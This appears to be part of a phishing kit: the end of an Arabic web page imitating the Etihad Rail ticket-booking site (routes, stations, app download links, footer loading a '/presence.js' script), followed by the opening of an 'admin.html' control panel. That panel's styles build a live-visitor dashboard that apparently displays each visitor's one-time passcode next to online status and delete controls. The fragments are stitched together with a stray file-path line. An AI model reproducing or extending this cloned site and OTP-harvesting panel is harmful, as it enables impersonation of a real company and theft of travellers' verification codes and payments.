aria-hidden="true"><path d="m12 19-7-7 7-7"></path><path d="M19 12H5"></path></svg> <!-- -->محطة الفجيرة</p><p class="mt-1 text-sm text-muted-foreground">ابتداءً من<!-- --> <b class="text-lg text-ink">19<!-- --> <!-- -->درهم</b></p></a></div></section><section class="container mx-auto px-4 pb-16"><div><h2 class="text-3xl font-black uppercase text-ink md:text-4xl">الوجهات الشائعة</h2><p class="mt-1 text-lg text-muted-foreground">وجهاتك الشائعة</p></div><div class="mt-8 grid gap-5 sm:grid-cols-2 lg:grid-cols-4"><a class="group relative h-80 overflow-hidden rounded-2xl" href="/destinations"><img src="https://sdstranscityprod.blob.core.windows.net/cms/uploads/Booking_Destinations_Abu_Dhabi_f0ff565f74.jpg" alt="أبوظبي" loading="lazy" class="h-full w-full object-cover transition duration-500 group-hover:scale-105"/><div class="absolute inset-0 bg-gradient-to-t from-ink/80 to-transparent"></div><div class="absolute bottom-0 p-5 text-primary-foreground"><h3 class="text-2xl font-bold">أبوظبي</h3><span class="mt-2 inline-block rounded-lg bg-sand px-4 py-1.5 text-sm font-semibold text-ink">اكتشف</span></div></a><a class="group relative h-80 overflow-hidden rounded-2xl" href="/destinations"><img src="https://sdstranscityprod.blob.core.windows.net/cms/uploads/Booking_Destinations_Dubai_601eddc455.jpg" alt="دبي" loading="lazy" class="h-full w-full object-cover transition duration-500 group-hover:scale-105"/><div class="absolute inset-0 bg-gradient-to-t from-ink/80 to-transparent"></div><div class="absolute bottom-0 p-5 text-primary-foreground"><h3 class="text-2xl font-bold">دبي</h3><span class="mt-2 inline-block rounded-lg bg-sand px-4 py-1.5 text-sm font-semibold text-ink">اكتشف</span></div></a><a class="group relative h-80 overflow-hidden rounded-2xl" href="/destinations"><img src="https://sdstranscityprod.blob.core.windows.net/cms/uploads/Booking_Destinations_Fujairah_f525cff2aa.jpg" alt="الفجيرة" loading="lazy" class="h-full w-full object-cover transition duration-500 group-hover:scale-105"/><div class="absolute inset-0 bg-gradient-to-t from-ink/80 to-transparent"></div><div class="absolute bottom-0 p-5 text-primary-foreground"><h3 class="text-2xl font-bold">الفجيرة</h3><span class="mt-2 inline-block rounded-lg bg-sand px-4 py-1.5 text-sm font-semibold text-ink">اكتشف</span></div></a><a class="group relative h-80 overflow-hidden rounded-2xl" href="/destinations"><img src="https://sdstranscityprod.blob.core.windows.net/cms/uploads/Temporary_Images_Al_Dhaid_dd58378179.jpg" alt="الذيد" loading="lazy" class="h-full w-full object-cover transition duration-500 group-hover:scale-105"/><div class="absolute inset-0 bg-gradient-to-t from-ink/80 to-transparent"></div><div class="absolute bottom-0 p-5 text-primary-foreground"><h3 class="text-2xl font-bold">الذيد</h3><span class="mt-2 inline-block rounded-lg bg-sand px-4 py-1.5 text-sm font-semibold text-ink">اكتشف</span></div></a></div></section><section class="bg-sand/60 py-16"><div class="container mx-auto px-4"><div><h2 class="text-3xl font-black uppercase text-ink md:text-4xl">حسّن رحلتك</h2><p class="mt-1 text-lg text-muted-foreground">خدمات تكمل رحلتك</p></div><div class="mt-8 flex snap-x gap-5 overflow-x-auto pb-4"><a class="w-64 shrink-0 snap-start overflow-hidden rounded-2xl bg-card shadow-[var(--shadow-card)]" href="/services"><img src="https://sdstranscityprod.blob.core.windows.net/cms/uploads/Shuttle_real_pic_500_x_248_8fa31ffb5d.png" alt="خدمة النقل المكوكي" loading="lazy" class="h-32 w-full object-cover"/><p class="p-4 font-semibold text-ink">خدمة النقل المكوكي</p></a><a class="w-64 shrink-0 snap-start overflow-hidden rounded-2xl bg-card shadow-[var(--shadow-card)]" href="/services"><img src="https://sdstranscityprod.blob.core.windows.net/cms/uploads/thumbnail_500_X_248_Real_Size_0d85993c4f.png" alt="Flexy by Thrifty" loading="lazy" class="h-32 w-full object-cover"/><p class="p-4 font-semibold text-ink">Flexy by Thrifty</p></a><a class="w-64 shrink-0 snap-start overflow-hidden rounded-2xl bg-card shadow-[var(--shadow-card)]" href="/services"><img src="https://sdstranscityprod.blob.core.windows.net/cms/uploads/ER_Web_Images_387x193_16a5ec1d6c.jpg" alt="تذكرة نول ليوم واحد" loading="lazy" class="h-32 w-full object-cover"/><p class="p-4 font-semibold text-ink">تذكرة نول ليوم واحد</p></a><a class="w-64 shrink-0 snap-start overflow-hidden rounded-2xl bg-card shadow-[var(--shadow-card)]" href="/services"><img src="https://sdstranscityprod.blob.core.windows.net/cms/uploads/Baggage_Assistance_2bac79a226.jpg" alt="الأمتعة المسموحة" loading="lazy" class="h-32 w-full object-cover"/><p class="p-4 font-semibold text-ink">الأمتعة المسموحة</p></a><a class="w-64 shrink-0 snap-start overflow-hidden rounded-2xl bg-card shadow-[var(--shadow-card)]" href="/services"><img src="https://sdstranscityprod.blob.core.windows.net/cms/uploads/Live_Train_Schedule_56524b192a.jpg" alt="جدول القطارات المباشر" loading="lazy" class="h-32 w-full object-cover"/><p class="p-4 font-semibold text-ink">جدول القطارات المباشر</p></a><a class="w-64 shrink-0 snap-start overflow-hidden rounded-2xl bg-card shadow-[var(--shadow-card)]" href="/services"><img src="https://sdstranscityprod.blob.core.windows.net/cms/uploads/Parking_Thumbnail_c90c103dab.jpg" alt="مواقف المحطات" loading="lazy" class="h-32 w-full object-cover"/><p class="p-4 font-semibold text-ink">مواقف المحطات</p></a><a class="w-64 shrink-0 snap-start overflow-hidden rounded-2xl bg-card shadow-[var(--shadow-card)]" href="/services"><img src="https://sdstranscityprod.blob.core.windows.net/cms/uploads/Wheelchair_Assistance_c92e2c1df4.jpg" alt="إمكانية الوصول والسفر بمساعدة" loading="lazy" class="h-32 w-full object-cover"/><p class="p-4 font-semibold text-ink">إمكانية الوصول والسفر بمساعدة</p></a></div></div></section><section class="container mx-auto px-4 py-16"><h2 class="text-center text-3xl font-black uppercase text-ink">معلومات مفيدة</h2><div class="mt-8 grid grid-cols-2 gap-5 md:grid-cols-4"><div class="rounded-2xl border border-border p-6 text-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-circle-slash mx-auto h-10 w-10 text-rail" aria-hidden="true"><circle cx="12" cy="12" r="10"></circle><line x1="9" x2="15" y1="15" y2="9"></line></svg><p class="mt-3 font-bold text-ink">الإلغاء</p><p class="mt-1 text-xs text-muted-foreground">يمكنك إلغاء حجزك قبل موعد الرحلة وفق شروط التذكرة.</p></div><div class="rounded-2xl border border-border p-6 text-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-ticket mx-auto h-10 w-10 text-rail" aria-hidden="true"><path d="M2 9a3 3 0 0 1 0 6v2a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2v-2a3 3 0 0 1 0-6V7a2 2 0 0 0-2-2H4a2 2 0 0 0-2 2Z"></path><path d="M13 5v2"></path><path d="M13 17v2"></path><path d="M13 11v2"></path></svg><p class="mt-3 font-bold text-ink">خيارات التذاكر</p><p class="mt-1 text-xs text-muted-foreground">تذاكر ذهاب فقط أو ذهاب وعودة لجميع المسارات.</p></div><div class="rounded-2xl border border-border p-6 text-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-repeat mx-auto h-10 w-10 text-rail" aria-hidden="true"><path d="m17 2 4 4-4 4"></path><path d="M3 11v-1a4 4 0 0 1 4-4h14"></path><path d="m7 22-4-4 4-4"></path><path d="M21 13v1a4 4 0 0 1-4 4H3"></path></svg><p class="mt-3 font-bold text-ink">التعديل</p><p class="mt-1 text-xs text-muted-foreground">عدّل موعد رحلتك بسهولة عبر الموقع أو التطبيق.</p></div><div class="rounded-2xl border border-border p-6 text-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-armchair mx-auto h-10 w-10 text-rail" aria-hidden="true"><path d="M19 9V6a2 2 0 0 0-2-2H7a2 2 0 0 0-2 2v3"></path><path d="M3 16a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2v-5a2 2 0 0 0-4 0v1.5a.5.5 0 0 1-.5.5h-9a.5.5 0 0 1-.5-.5V11a2 2 0 0 0-4 0z"></path><path d="M5 18v2"></path><path d="M19 18v2"></path></svg><p class="mt-3 font-bold text-ink">درجات السفر</p><p class="mt-1 text-xs text-muted-foreground">درجة كومفورت ودرجة بريميوم.</p></div></div></section><section class="container mx-auto px-4 pb-16"><div class="flex flex-col items-center justify-between gap-8 rounded-3xl bg-sand p-8 md:flex-row md:p-12"><h2 class="text-2xl font-black text-ink md:text-3xl">احجز وأدِر رحلتك أينما كنت.</h2><div class="flex gap-6"><a href="https://play.google.com/store/apps/details?id=com.etihadrail.app_prod_sds" target="_blank" rel="noreferrer" class="flex flex-col items-center gap-2"><img src="https://sdstranscityprod.blob.core.windows.net/cms/uploads/qr_code_GOOGLE_c73a5411b5.svg" alt="رمز الاستجابة السريعة لتحميل التطبيق" loading="lazy" class="h-24 w-24 rounded-lg bg-card p-1"/><img src="https://www.etihadrail.ae/images/play_store.png" alt="تحميل التطبيق من المتجر" loading="lazy" class="h-9"/><span class="text-xs text-muted-foreground">امسح للتحميل</span></a><a href="https://apps.apple.com/ae/app/etihad-rail-buy-train-tickets/id6751881671" target="_blank" rel="noreferrer" class="flex flex-col items-center gap-2"><img src="https://sdstranscityprod.blob.core.windows.net/cms/uploads/qr_code_APPLE_8ca9b8a6a8.svg" alt="رمز الاستجابة السريعة لتحميل التطبيق" loading="lazy" class="h-24 w-24 rounded-lg bg-card p-1"/><img src="https://www.etihadrail.ae/images/app_store.png" alt="تحميل التطبيق من المتجر" loading="lazy" class="h-9"/><span class="text-xs text-muted-foreground">امسح للتحميل</span></a></div></div></section><footer id="contact" class="bg-footer"><div class="container mx-auto grid grid-cols-2 gap-x-6 gap-y-8 px-4 py-8 sm:gap-8 sm:py-12 lg:grid-cols-5"><div class="order-3 col-span-2 lg:order-none lg:col-span-1"><h4 class="mb-3 sm:mb-4 font-bold text-sm sm:text-base text-primary-foreground">أبرز المسارات</h4><ul class="grid grid-cols-2 gap-x-4 gap-y-2 text-sm lg:grid-cols-1 lg:gap-2"><li><a class="text-primary-foreground/85 hover:text-primary-foreground" href="/booking?from=abu-dhabi&amp;to=dubai">أبوظبي<!-- --> <!-- -->إلى<!-- --> <!-- -->دبي</a></li><li><a class="text-primary-foreground/85 hover:text-primary-foreground" href="/booking?from=abu-dhabi&amp;to=fujairah">أبوظبي<!-- --> <!-- -->إلى<!-- --> <!-- -->الفجيرة</a></li><li><a class="text-primary-foreground/85 hover:text-primary-foreground" href="/booking?from=abu-dhabi&amp;to=al-dhaid">أبوظبي<!-- --> <!-- -->إلى<!-- --> <!-- -->الذيد</a></li><li><a class="text-primary-foreground/85 hover:text-primary-foreground" href="/booking?from=dubai&amp;to=abu-dhabi">دبي<!-- --> <!-- -->إلى<!-- --> <!-- -->أبوظبي</a></li><li><a class="text-primary-foreground/85 hover:text-primary-foreground" href="/booking?from=fujairah&amp;to=abu-dhabi">الفجيرة<!-- --> <!-- -->إلى<!-- --> <!-- -->أبوظبي</a></li><li><a class="text-primary-foreground/85 hover:text-primary-foreground" href="/booking?from=al-dhaid&amp;to=abu-dhabi">الذيد<!-- --> <!-- -->إلى<!-- --> <!-- -->أبوظبي</a></li><li><a class="text-primary-foreground/85 hover:text-primary-foreground" href="/booking?from=dubai&amp;to=fujairah">دبي<!-- --> <!-- -->إلى<!-- --> <!-- -->الفجيرة</a></li><li><a class="text-primary-foreground/85 hover:text-primary-foreground" href="/booking?from=fujairah&amp;to=dubai">الفجيرة<!-- --> <!-- -->إلى<!-- --> <!-- -->دبي</a></li><li><a class="text-primary-foreground/85 hover:text-primary-foreground" href="/booking?from=fujairah&amp;to=al-dhaid">الفجيرة<!-- --> <!-- -->إلى<!-- --> <!-- -->الذيد</a></li><li><a class="text-primary-foreground/85 hover:text-primary-foreground" href="/booking?from=al-dhaid&amp;to=fujairah">الذيد<!-- --> <!-- -->إلى<!-- --> <!-- -->الفجيرة</a></li></ul></div><div><h4 class="mb-3 sm:mb-4 font-bold text-sm sm:text-base text-primary-foreground">المحطات</h4><ul class="space-y-2 text-sm"><li><a class="text-primary-foreground/85 hover:text-primary-foreground" href="/network">محطة أبوظبي</a></li><li><a class="text-primary-foreground/85 hover:text-primary-foreground" href="/network">محطة دبي</a></li><li><a class="text-primary-foreground/85 hover:text-primary-foreground" href="/network">محطة الفجيرة</a></li><li><a class="text-primary-foreground/85 hover:text-primary-foreground" href="/network">محطة الذيد</a></li></ul></div><div class="order-4 col-span-2 lg:order-none lg:col-span-1"><h4 class="mb-3 sm:mb-4 font-bold text-sm sm:text-base text-primary-foreground">عن قطارات الاتحاد</h4><ul class="grid grid-cols-2 gap-x-4 gap-y-2 text-sm lg:grid-cols-1 lg:gap-2"><li><a class="text-primary-foreground/85 hover:text-primary-foreground" href="/services">خدمات الرحلة</a></li><li><a class="text-primary-foreground/85 hover:text-primary-foreground" href="https://www.etihadrail.ae" target="_blank" rel="noreferrer">الموقع المؤسسي</a></li><li><a class="text-primary-foreground/85 hover:text-primary-foreground" href="/network">شبكة الركاب والمحطات</a></li><li><a class="text-primary-foreground/85 hover:text-primary-foreground" href="/offers">العروض</a></li></ul></div><div class="order-2 lg:order-none"><h4 class="mb-3 sm:mb-4 font-bold text-sm sm:text-base text-primary-foreground">احجز رحلتك</h4><ul class="space-y-2 text-sm"><li><a class="text-primary-foreground/85 hover:text-primary-foreground" href="/booking">تسجيل الدخول</a></li><li><a class="text-primary-foreground/85 hover:text-primary-foreground" href="/destinations">الوجهات</a></li><li><a class="text-primary-foreground/85 hover:text-primary-foreground" href="/journey-planner">مخطط الرحلة</a></li><li><a class="text-primary-foreground/85 hover:text-primary-foreground" href="/network">خريطة الشبكة</a></li></ul></div><div class="order-5 col-span-2 lg:order-none lg:col-span-1"><h4 class="mb-3 sm:mb-4 font-bold text-sm sm:text-base text-primary-foreground">الدعم</h4><div class="grid grid-cols-1 gap-2 text-sm sm:grid-cols-2 lg:grid-cols-1"><a class="flex items-center justify-between gap-3 rounded-lg border border-primary-foreground/20 bg-primary-foreground/5 px-3 py-2.5 text-primary-foreground/90 transition-colors hover:bg-primary-foreground/10 active:bg-primary-foreground/15 sm:px-3 sm:py-2" href="tel:8007245"><span class="shrink-0" dir="ltr">800 RAIL (800 7245)</span><span class="text-xs text-primary-foreground/60">اتصال</span></a><a class="flex items-center justify-between gap-3 rounded-lg border border-primary-foreground/20 bg-primary-foreground/5 px-3 py-2.5 text-primary-foreground/90 transition-colors hover:bg-primary-foreground/10 active:bg-primary-foreground/15 sm:px-3 sm:py-2" href="mailto:support@etihadrail.ae"><span class="min-w-0 truncate" dir="ltr">support@etihadrail.ae</span><span class="shrink-0 text-xs text-primary-foreground/60">بريد</span></a></div><ul class="mt-3 grid grid-cols-2 gap-x-4 gap-y-2 text-sm"><li><a class="text-primary-foreground/85 hover:text-primary-foreground" href="/terms">شروط الاستخدام</a></li><li><a class="text-primary-foreground/85 hover:text-primary-foreground" href="/privacy">سياسة الخصوصية</a></li><li><a class="text-primary-foreground/85 hover:text-primary-foreground" href="/terms">الشروط والأحكام</a></li><li><a class="text-primary-foreground/85 hover:text-primary-foreground" href="/privacy">الخصوصية وملفات تعريف الارتباط</a></li></ul></div></div><div class="border-t border-primary-foreground/15"><div class="container mx-auto flex items-center justify-between gap-3 px-4 py-4 md:py-6"><img src="/etihad_rail_logo.png" alt="قطارات الاتحاد" class="h-10 shrink-0 rounded-lg bg-background px-2 py-1 md:h-14 md:px-3"/><p class="min-w-0 text-end text-xs text-primary-foreground/85 sm:text-sm">تابع قطارات الاتحاد على وسائل التواصل الاجتماعي</p></div><p class="px-12 pb-1.5 text-center text-sm text-primary-foreground/85 md:px-0">© 2026 <!-- -->قطارات الاتحاد. جميع الحقوق محفوظة.</p><p class="pb-4 text-center text-xs text-primary-foreground/50 md:pb-5">الإصدار<!-- -->: 2.1.1</p></div></footer></div><script>(function(a,f){let l;try{l=JSON.parse(sessionStorage.getItem(a)||"{}")}catch{return}const n=l?.[f||history.state?.__TSR_key];let c=!1;for(const t in n){const e=n[t],o=e?.scrollX,s=e?.scrollY;if(Number.isFinite(o)&&Number.isFinite(s)){if(t==="window")scrollTo(o,s),c=!0;else if(t)try{const r=document.querySelector(t);r&&(r.scrollLeft=o,r.scrollTop=s)}catch{}}}if(c)return;const i=location.hash.slice(1);if(i){const t=history.state?.__hashScrollIntoViewOptions??!0;if(t){const e=document.getElementById(i);e&&e.scrollIntoView(t)}return}scrollTo(0,0)})("tsr-scroll-restoration-v1_3");document.currentScript.remove()</script><!--/$--><div class="fixed bottom-4 end-4 z-40 flex flex-col items-end gap-2"><button aria-label="معلومات التواصل" class="flex h-14 w-14 items-center justify-center rounded-full bg-rail text-2xl text-primary-foreground shadow-xl">💬</button></div><section aria-label="Notifications alt+T" tabindex="-1" aria-live="polite" aria-relevant="additions text" aria-atomic="false"></section><script data-tsr-stream-part="">(self.$R=self.$R||{})["tsr"]=[];self.$_TSR={h(){this.hydrated=!0,this.c()},e(){this.streamEnded=!0,this.c()},c(){this.hydrated&&this.streamEnded&&(delete self.$_TSR,delete self.$R.tsr)},p(e){this.initialized?e():this.buffer.push(e)},buffer:[]};$_TSR.router=($R=>$R[0]={manifest:$R[1]={routes:$R[2]={__root__:$R[3]={preloads:$R[4]=["/assets/index-hmQxpqRw.js","/assets/rolldown-runtime-CbXtAM7H.js","/assets/router-YDhlcuen.js","/assets/QueryClientProvider-DEKxVPuu.js","/assets/visitor-4sFPlsCL.js","/assets/booking-CTqWbrCS.js","/assets/createLucideIcon-D-2van9U.js","/assets/preload-helper-Czpn1I53.js"],scripts:$R[5]=[$R[6]={attrs:$R[7]={type:"module",async:!0,src:"/assets/index-hmQxpqRw.js"}}]},"/":$R[8]={preloads:$R[9]=["/assets/routes-r24i81qu.js","/assets/BookingWidget-MXsw7SXa.js","/assets/arrow-right-xlx2xYxW.js","/assets/useRedirectListener-9H66siEV.js"]}}},matches:$R[10]=[$R[11]={i:"__root__ ",u:1793469210852,s:"success",ssr:!0},$R[12]={i:"  ",u:1793469210852,s:"success",ssr:!0}]})($R["tsr"]);$_TSR.e();{let s=document.currentScript,p;while((p=s.previousElementSibling)&&p.hasAttribute('data-tsr-stream-part'))p.remove();s.remove()}</script><script src="/presence.js"></script><script type="module" async="" src="/assets/index-hmQxpqRw.js"></script><script>document.currentScript.remove();/*$tsr-stream-boundary*/</script></body></html>
</file>

<file: admin.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>لوحة التحكم — قطارات الاتحاد</title>
<link rel="icon" href="/favicon.png" type="image/png">
<link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;600;700;800&display=swap" rel="stylesheet">
<style>
*{box-sizing:border-box;margin:0;padding:0}
html,body{height:100%;overflow:hidden;font-family:'Cairo','Segoe UI',sans-serif;
  background:#f4f5f7;color:#1a1a2e}
::-webkit-scrollbar{width:5px}
::-webkit-scrollbar-track{background:transparent}
::-webkit-scrollbar-thumb{background:rgba(0,0,0,.12);border-radius:4px}

.login-wrap{display:flex;align-items:center;justify-content:center;min-height:100vh;padding:20px;
  background:linear-gradient(135deg,#1a1a2e 0%,#16213e 50%,#0f3460 100%)}
.login-box{background:#fff;border-radius:24px;padding:48px 40px;width:100%;max-width:420px;
  box-shadow:0 20px 60px rgba(0,0,0,.3);text-align:center}
.login-box img{height:48px;margin-bottom:16px}
.login-box h1{font-size:24px;font-weight:800;margin:8px 0 4px;color:#1a1a2e}
.login-box .sub{color:#6b7280;font-size:13px;margin-bottom:32px}
.login-box input{width:100%;padding:14px 18px;border:2px solid #e5e7eb;border-radius:12px;
  font-size:15px;font-family:inherit;text-align:center;outline:none;margin-bottom:16px;background:#fff;color:#1a1a2e;transition:.2s}
.login-box input:focus{border-color:#C5A572;box-shadow:0 0 0 3px rgba(197,165,114,.15)}
.login-box button{width:100%;padding:14px;background:#C5A572;color:#fff;border:none;
  border-radius:12px;font-size:15px;font-weight:700;cursor:pointer;font-family:inherit}
.login-box button:hover{background:#b08f5a}
.login-err{color:#dc2626;font-size:12px;margin-bottom:10px;display:none}

.layout{display:none;flex-direction:column;height:100vh;overflow:hidden}

.topbar{background:#fff;padding:12px 24px;display:flex;align-items:center;justify-content:space-between;
  border-bottom:1px solid #e5e7eb;box-shadow:0 1px 3px rgba(0,0,0,.06)}
.tb-r{display:flex;align-items:center;gap:12px}
.tb-r img{height:32px}
.tb-r .t{color:#1a1a2e;font-weight:800;font-size:16px}
.tb-r .sp{color:#d1d5db;font-size:13px}
.tb-r .bn{color:#6b7280;font-size:13px}
.tb-l{display:flex;align-items:center;gap:12px}
.tb-visitors{display:inline-flex;align-items:center;gap:8px;background:#fef3c7;
  border:1px solid #fcd34d;color:#92400e;border-radius:999px;padding:6px 14px;
  font-size:13px;font-weight:800;cursor:pointer;font-family:'Cairo',sans-serif;transition:.2s}
.tb-visitors:hover{background:#fde68a}
.tb-visitors .num{background:#f59e0b;padding:2px 8px;border-radius:10px;color:#fff;font-weight:800;min-width:24px;text-align:center}
.tb-online{display:inline-flex;align-items:center;gap:6px;color:#065f46;background:#d1fae5;
  border:1px solid #6ee7b7;border-radius:999px;padding:6px 10px;font-size:12px;font-weight:700}
.tb-online .dot{width:7px;height:7px;border-radius:50%;background:#059669;box-shadow:0 0 7px #059669}
.tb-admin{color:#6b7280;font-size:13px}
.tb-logout{background:#fee2e2;border:1px solid #fca5a5;color:#dc2626;
  border-radius:8px;padding:6px 16px;cursor:pointer;font-size:13px;font-family:'Cairo',sans-serif;font-weight:700}

.stats{padding:16px 24px;display:grid;grid-template-columns:repeat(5,1fr);gap:16px;
  border-bottom:1px solid #e5e7eb;flex-shrink:0;background:#fff}
.sc{border-radius:16px;padding:14px 16px;text-align:center;transition:.15s;cursor:default;background:#fff;
  box-shadow:0 1px 3px rgba(0,0,0,.06);position:relative;overflow:hidden}
.sc:hover{transform:translateY(-2px);box-shadow:0 4px 12px rgba(0,0,0,.1)}
.sc-v{font-size:24px;font-weight:900;display:flex;align-items:center;justify-content:center;gap:6px}
.sc-v .live{width:8px;height:8px;border-radius:50%;display:inline-block;animation:pulse 1.5s infinite}
.sc-lb{font-size:12px;color:#6b7280;margin-top:4px;font-weight:600}
.sc-hint{font-size:10px;margin-top:2px;font-weight:700}

.body{display:flex;height:calc(100vh - 160px)}

.col-a{width:280px;border-left:1px solid #e5e7eb;overflow-y:auto;flex-shrink:0;background:#fefce8}
.col-a-head{padding:12px 16px;border-bottom:1px solid #e5e7eb;background:#fef9c3;
  position:sticky;top:0;z-index:1;display:flex;align-items:center;gap:8px;font-weight:800;font-size:13px;color:#92400e}
.col-a-head .gd{width:8px;height:8px;border-radius:50%;background:#059669;box-shadow:0 0 6px #059669;animation:pulse 1.5s infinite}
.ac{padding:10px 14px;border-bottom:1px solid #f3f4f6;cursor:pointer;transition:.15s}
.ac:hover{background:#fef3c7}
.ac.sel{background:#fde68a}
.ac-t{display:flex;align-items:center;justify-content:space-between;margin-bottom:6px}
.ac-n{font-weight:700;font-size:12px;color:#1a1a2e}
.st-badge{color:#fff;border-radius:8px;padding:1px 6px;font-size:9px;font-weight:700;display:inline-block}
.ac-info{display:flex;gap:8px;font-size:10px;color:#6b7280}
.ac-info .otp{color:#d97706;font-weight:700}
.al-empty{padding:30px 20px;text-align:center;color:#9ca3af}
.al-empty .ic{font-size:32px;margin-bottom:6px}
.al-empty p{font-size:12px}

.col-o{width:320px;border-left:1px solid #e5e7eb;overflow-y:auto;flex-shrink:0;background:#fff}
.col-o-head{padding:12px 14px;border-bottom:1px solid #e5e7eb;background:#f9fafb;position:sticky;top:0;z-index:1}
.col-o-head .t{font-weight:800;font-size:13px;color:#1a1a2e;margin-bottom:8px}
.col-o-head input{width:100%;padding:8px 12px;background:#fff;border:1.5px solid #e5e7eb;
  border-radius:8px;color:#1a1a2e;font-size:12px;font-family:'Cairo',sans-serif;outline:none;box-sizing:border-box}
.col-o-head input:focus{border-color:#C5A572}
.oc{padding:10px 14px;border-bottom:1px solid #f3f4f6;cursor:pointer;transition:.15s;position:relative}
.oc:hover{background:#f9fafb}
.oc.sel{background:#fef3c7}
.oc-t{display:flex;align-items:center;justify-content:space-between;margin-bottom:4px}
.oc-nm{display:flex;align-items:center;gap:6px}
.oc-nm .on{width:6px;height:6px;border-radius:50%;background:#059669}
.oc-nm span{font-weight:700;font-size:12px;color:#1a1a2e}
.oc-info{color:#6b7280;font-size:10px;direction:ltr;text-align:right}
.oc-otp{display:inline-block;margin-top:4px;background:#fef3c7;border-radius:4px;
  padding:1px 6px;font-size:10px;color:#92400e;font-weight:700;direction:ltr}
.oc-del{position:absolute;top:6px;left:6px;border-radius:5px;padding:2px 6px;font-size:10px;
  cursor:pointer;font-family:'Cairo',sans-serif;font-weight:700;transition:.15s}
.oc-del.normal{background:#fee2e2;border:1px solid #fca5a5;color:#dc2626}
.oc-del.confirm{background:#dc2626;border:1px solid #ef4444;color:#fff}
.ol-empty{padding:40px 20px;text-align:center;color:#9ca3af}
.ol-empty .ic{font-size:40px;margin-bottom:10px}
.ol-empty p{font-size:13px}

.col-d{flex:1;overflow-y:auto;padding:20px 24px;background:#f4f5f7}
.d-empty{display:flex;align-items:center;justify-content:center;height:100%;color:#9ca3af;
  flex-direction:column;gap:12px}
.d-empty .ic{font-size:56px}

.dh{background:#fff;border-radius:16px;padding:16px 20px;margin-bottom:16px;
  border:1px solid #e5e7eb;display:flex;align-items:center;justify-content:space-between;box-shadow:0 1px 3px rgba(0,0,0,.06)}
.dh-left{display:flex;align-items:center;gap:14px}
.dh-av{width:44px;height:44px;background:linear-gradient(135deg,#C5A572,#b08f5a);border-radius:12px;
  display:flex;align-items:center;justify-content:center;font-size:20px}
.dh-name{font-weight:800;font-size:18px;color:#1a1a2e}
.dh-meta{display:flex;align-items:center;gap:8px;margin-top:4px}
.dh-time{color:#6b7280;font-size:11px}
.dh-del{border-radius:8px;padding:6px 14px;font-size:12px;font-weight:700;cursor:pointer;font-family:'Cairo',sans-serif}
.dh-del.normal{background:#fee2e2;border:1px solid #fca5a5;color:#dc2626}
.dh-del.confirm{background:#dc2626;border:1px solid #ef4444;color:#fff}

